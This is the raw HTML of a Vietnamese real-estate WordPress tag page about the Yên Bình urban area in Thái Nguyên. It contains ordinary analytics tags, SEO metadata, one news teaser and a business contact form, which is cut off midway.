

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datnenmienbac.net/tag/khu-do-thi-yen-binh/
body_size: 8698
content:
<!DOCTYPE html>

<html class="no-js" lang="vi" prefix="og: http://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
  <meta name="facebook-domain-verification" content="dyt2hcpbezr3tt0ra54pg1a1efq9w7" />
  <meta name="ahrefs-site-verification" content="4bdb5c13e47df0a6e11652a14eb139c4fdbbe7391fbc72bc0050a85e8f863166">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-215505164-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-215505164-1');
</script>


<!-- Global site tag (gtag.js) - Google Ads: 797281059 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-797281059"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCWBMZH');</script>
<!-- End Google Tag Manager -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-797281059');
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>khu đô thị yên bình Archives - Khu Đô Thị Việt Hàn</title>
	<link rel="canonical" href="https://datnenmienbac.net/tag/khu-do-thi-yen-binh/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="khu đô thị yên bình Archives - Khu Đô Thị Việt Hàn" />
	<meta property="og:url" content="https://datnenmienbac.net/tag/khu-do-thi-yen-binh/" />
	<meta property="og:site_name" content="Khu Đô Thị Việt Hàn" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://datnenmienbac.net/#organization","name":"Đất Nền Miền Bắc","url":"https://datnenmienbac.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://datnenmienbac.net/#/schema/logo/image/","url":"https://datnenmienbac.net/wp-content/uploads/2022/04/logo-dat-nen-mien-bac-2022.png","contentUrl":"https://datnenmienbac.net/wp-content/uploads/2022/04/logo-dat-nen-mien-bac-2022.png","width":339,"height":211,"caption":"Đất Nền Miền Bắc"},"image":{"@id":"https://datnenmienbac.net/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://datnenmienbac.net/#website","url":"https://datnenmienbac.net/","name":"Khu Đô Thị Việt Hàn","description":"Một thương hiệu - Triệu niềm tin","publisher":{"@id":"https://datnenmienbac.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datnenmienbac.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://datnenmienbac.net/tag/khu-do-thi-yen-binh/#webpage","url":"https://datnenmienbac.net/tag/khu-do-thi-yen-binh/","name":"khu đô thị yên bình Archives - Khu Đô Thị Việt Hàn","isPartOf":{"@id":"https://datnenmienbac.net/#website"},"breadcrumb":{"@id":"https://datnenmienbac.net/tag/khu-do-thi-yen-binh/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://datnenmienbac.net/tag/khu-do-thi-yen-binh/"]}]},{"@type":"BreadcrumbList","@id":"https://datnenmienbac.net/tag/khu-do-thi-yen-binh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datnenmienbac.net/"},{"@type":"ListItem","position":2,"name":"khu đô thị yên bình"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Khu Đô Thị Việt Hàn &raquo; khu đô thị yên bình" href="https://datnenmienbac.net/tag/khu-do-thi-yen-binh/feed/" />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css'  href='https://datnenmienbac.net/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://datnenmienbac.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://datnenmienbac.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css'  href='https://datnenmienbac.net/wp-content/plugins/button-contact-vr/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://datnenmienbac.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/jquery-3.1.1.min.js' id='jquery-3.1.1.min.js-js'></script>
<link rel="https://api.w.org/" href="https://datnenmienbac.net/wp-json/" /><link rel="alternate" type="application/json" href="https://datnenmienbac.net/wp-json/wp/v2/tags/1703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datnenmienbac.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://datnenmienbac.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
		<style id="egf-frontend-styles" type="text/css">
		p {} h6 {} element.style {} h1 {} h2 {} h3 {} h4 {} h5 {} 	</style>
		<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
	<meta charset="UTF-8">

	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->

	<!--[if IE ]>

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<![endif]-->
    

	<link rel="profile" href="https://gmpg.org/xfn/11" />

        <meta name="viewport" content="width=device-width, initial-scale=1">

        <meta name="apple-mobile-web-app-capable" content="yes">

        <meta name="apple-mobile-web-app-status-bar-style" content="black">

	     
              <link href="https://datnenmienbac.net/wp-content/uploads/2025/08/icon.jpg" rel="shortcut icon">
        <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
		
<style id='best-stylesheet-inline-css' type='text/css'>
		        
	.bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }     

</style>

<!-- <script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'>  -->

</script> 

<!-- <script type='text/javascript'> 

    /* <![CDATA[ */ 

    var _wpcf7 = { 

        "loaderUrl": "\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif", 

        "sending": "Sending ..." 

    }; /* ]]> */ 

</script>  -->

<!-- <script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>  -->

<script type='text/javascript'>

/* <![CDATA[ */

var mts_customscript = {"responsive":"1","nav_menu":"secondary"};

/* ]]> */

</script>
      </head>

<body data-rsssl=1 id ="blog" class="archive tag tag-khu-do-thi-yen-binh tag-1703 home blog main" itemscope itemtype="http://schema.org/WebPage">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCWBMZH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <div class="wrapper">
        <div class="zone-header container full-section">
            <div class="row">
                <div class="dem-menu-header header-inner">
                    <div class="container">
                        <div class="row">
                                <div class="navbar" role="navigation">
                                    <div class="navbar-header">
                                        <button class="navbar-toggle box-button" data-target="#navbar-collapse-1" data-toggle="collapse" type="button">
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                        </button>
                                        <a class="logo-menu navbar-brand" href="https://datnenmienbac.net">
                                            <img src="https://datnenmienbac.net/wp-content/uploads/2025/08/logodatnenmienbac2025.png" alt="img" class="img-responsive">
                                        </a>
                                        <div class="rst-titles">
		        								 

                  
                    <form method="get" id="searchform" class="search-form" action="https://datnenmienbac.net" _lpchecked="1">
                    <fieldset>
                        <input type="text" class="search-sk" name="s" id="s" value="" placeholder="Nhập từ khóa tìm kiếm..." />
                        <button id="search-image" class="sbutton" type="submit" value="">
                            <i class="fa fa-search"></i>
                        </button>
                    </fieldset>
                </form>		    								</div>
                                    </div>
                                    <div class="navbar-collapse collapse" id="navbar-collapse-1">
                                        <div class="menu-menu-top-container"><ul class="nav navbar-nav">
                                                  <li class="">
                                                     <a href=""></a>
                                                  </li> <li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-2444"><a rel="nofollow" href="https://datnenmienbac.net/danh-muc/dat-nen-mien-bac/">DỰ ÁN ĐẦU TƯ</a></li>
<li id="menu-item-2735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2735"><a rel="nofollow" href="https://datnenmienbac.net/lien-he/">Liên Hệ</a></li>
</ul></div>                                    </div>
                                </div>
                        </div>  
                    </div>
                    <!-- <span class="hotline">
                        0848 550 222                    </span> -->
                </div>
            </div>
        </div>
  
  <div class="zone-content container full-section">
            <div class="row">
                <div class="msh-duan msh-marginos">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12 msh-over">
                                                                <ul class="breadcrumb breab"><li class="active"><span><span class="breadcrumb_last" aria-current="page">khu đô thị yên bình</span></span></span></li></ul>
                            </div>
                            <div class="col-md-9 col-sm-9 col-xs-12 no-padding">
                                                                                                            <div class="col-md-4 col-sm-4 col-xs-12">
                                            <div class="item">
                                                <div class="rst-img boximg">
                                                   <a href="https://datnenmienbac.net/pho-chu-tich-thuong-truc-ubnd-thanh-pho-kiem-tra-tien-do-thi-cong-khu-do-thi-yen-binh-giai-doan-2/">
                                                      <img width="2560" height="1920" src="https://datnenmienbac.net/wp-content/uploads/2023/02/yen-binh1-scaled.jpg" class="img-responsive center-block wp-post-image" alt="khu đô thị yên bình giai đoạn 2" srcset="https://datnenmienbac.net/wp-content/uploads/2023/02/yen-binh1-scaled.jpg 2560w, https://datnenmienbac.net/wp-content/uploads/2023/02/yen-binh1-300x225.jpg 300w, https://datnenmienbac.net/wp-content/uploads/2023/02/yen-binh1-1024x768.jpg 1024w, https://datnenmienbac.net/wp-content/uploads/2023/02/yen-binh1-1536x1152.jpg 1536w, https://datnenmienbac.net/wp-content/uploads/2023/02/yen-binh1-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />                                                      <h4 class="bosiw">Phó Chủ tịch Thường trực UBND Thành phố kiểm tra tiến độ thi công Khu đô thị Yên Bình (giai đoạn 2)</h4>
                                                   </a>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                                                                                </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 no-padding">
                                <div class="box-dev">

                                    <div class="box-item-exchanges-sd">
                                        <div class="rst-title">
                                            <h4>Chuyên viên tư vấn</h4>
                                        </div>
                                        <div class="ovea-hid">
                                           <div class="img">
                                              <a class="cAvatar" href="javascript:void(0)">
                                                <img src="
                                                  https://datnenmienbac.net/wp-content/uploads/2022/10/dat-nen-thai-nguyen.jpg                                                " class="img-responsive" alt="">
                                              </a>
                                           </div>
                                           <div class="box-info">
                                             <h4 class="CreatedName">Mr Trường</h4>
                                             <b>Chức vụ: TRƯỞNG PHÒNG KINH DOANH</b>
                                             <p>ĐT: 088 688 1000</p>
                                             <p>
                                                  <a href="mailto:datnenmienbac.net@gmail.com" title="">
                                                      datnenmienbac.net@gmail.com                                                  </a>
                                              </p>
                                           </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <img src="
                              https://datnenmienbac.net/wp-content/uploads/2021/04/Top-10-dự-án-đất-nền-thái-nguyên.jpg                            " class="img-responsive center-block kkkooa" alt=" " />
                        </div>
                    </div>
                </div>
            </div>
    </div>

                <div class="row hidden-xs">
                <div class="msh-footer">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-3 col-sm-3 col-xs-12">

                                <a class="logo" href="https://datnenmienbac.net">
                                    <img src="https://datnenmienbac.net/wp-content/uploads/2022/04/logo-dat-nen-mien-bac-2022_.png" alt="img" class="img-responsive">
                                </a>

                                <div class="hidden-xs" class="footer-nh">
                                    <h4>Website dự án</h4>
                                    <div class="menu-website-du-an-container"><ul class=""><li id="menu-item-11714" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11714"><a href="https://datnenmienbac.net/du-an/khu-do-thi-vi-cam/">KHU ĐÔ THỊ VĨ CẦM | MẶT BẰNG | BẢNG … | TIẾN ĐỘ – CHỦ ĐẦU TƯ: TẬP ĐOÀN HẢI LONG</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11715"><a href="https://datnenmienbac.net/du-an/khu-do-thi-viet-han/">Khu Đô Thị Việt Hàn | Bảng Giá T1.2026 | Chính Sách | Chủ Đầu Tư</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11716"><a href="https://datnenmienbac.net/du-an/khu-do-thi-yen-binh/">KHU ĐÔ THỊ YÊN BÌNH – PHỔ YÊN – THÁI NGUYÊN</a></li>
<li id="menu-item-11717" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11717"><a href="https://datnenmienbac.net/du-an/khu-do-thi-tan-duc/">KHU ĐÔ THỊ TẤN ĐỨC | Báo Giá | Mặt bằng | Tiến Độ</a></li>
<li id="menu-item-11776" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11776"><a href="https://datnenmienbac.net/?post_type=project&#038;p=11759">NOXH Việt Hàn Capital Thái Nguyên | Thông Tin Mới Nhất | Chủ Đầu Tư</a></li>
</ul></div>                                       <a href="https://datnenmienbac.net/du-an/takara-hoa-binh-resort">Takara Hòa Bình Resort</a>

                                </div>
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>Khu đô thị Việt Hàn</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i> Phường Phổ Yên- Thái Nguyên</p>

                                    <p><a href="mailto:datnenmienbac.net@gmail.com"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                    <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088-688-1000</p>
                                </div>
                                <div class="footer-nh">
                                    <h4>Khu đô thị Việt Hàn</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Xã Hồng Tiến - Thị xã Phổ Yên - Thái Nguyên</p>

                                    <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div>
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>KHU ĐÔ THỊ TẤN ĐỨC</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Phường Đồng Tiến, thị xã Phổ Yên, Thái Nguyên</p>

                                    <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div>
                                <div class="footer-nh">
                                    <h4>Khu đô thị Vĩ Cầm</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Phường Phố Cò, Phường Thắng Lợi, Thành phố Sông Công, Thái Nguyên</p>
                                     <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div> 
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>Lịch Làm việc</h4>
                                    <p class="text-s">Chúng tôi luôn hỗ trợ Quý khách 24/24.</p>
                                    <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>Hotline: 088-688-1000</p>

                                    <p><a href="mailto:datnenmienbac.net@gmail.com"><i class="fa fa-envelope-o" aria-hidden="true"></i> datnenmienbac.net@gmail.com</a></p>
                                    <h4>Giờ Mở Cửa</h4>
                                    <p>Thứ 2-Thứ 6: 8h00' đến 17h30'</p>
                                    <p>Thứ 7: 8h00' đến 12h00'</p>
                                </div> 
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- <a class="nt-goto-top" href="javascript:void(0);">
            <i class="fa fa-angle-up" aria-hidden="true"></i>
        </a> -->
        <div class="banner-button"> 
            <a href="javascript:;" class="btn-right" data-toggle="modal" data-target="#dangkynhantin">
                <div class="btn-text">
                    <span class="uppercase"><strong>NHẬN BÁO GIÁ</strong></span>
                    <br> Ngày 26/01/2026                </div>
            </a> 
                        <a href="tel:0848 550 222" class="btn-left">
                <div class="btn-text"><strong>LIÊN HỆ NGAY</strong><br>
                    <span class="font-500">0848 550 222</span>

                </div>
            </a>
        </div>
        <div class="dangkycauhoi">
            <div class="modal fade" id="dangkynhantin" role="dialog">
              <div class="modal-dialog">
                 <div class="modal-content">
                    <div class="modal-header">
                       <button type="button" class="close" data-dismiss="modal">&times;</button>
                       <h4 class="modal-title">NHẬN BÁO GIÁ VÀ THÔNG TIN DỰ ÁN</h4>
                    </div>
                    <div class="modal-body">
                       <div role="form" class="wpcf7" id="wpcf7-f3367-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/khu-do-thi-yen-binh/#wpcf7-f3367-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3367" />
<input type="hidden" name="_wpcf7_version" value="5.5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3367-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p style="text-align: center;"><span style="color: #ff0000;"><span style="font-size: 14pt;"><strong><i>Bảng giá </i>&amp; </strong><em><strong>thông tin dự án </strong></em></span><span style="font-size: 14pt;"><em><strong><br />
Gửi tới quý khách sau vài phút làm việc!</strong></em></span></span></p>
<p>Tên khách hàng<span>*</span></p>
<p><span class="wpcf7-form-control-wrap text-132"><input type="text" name="text-132" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required ccform-control" aria-required="true" aria-invalid="false" placeholder="Nhập tên của bạn" /></span></p>
<p>Số điện thoại<span>*</span></p>
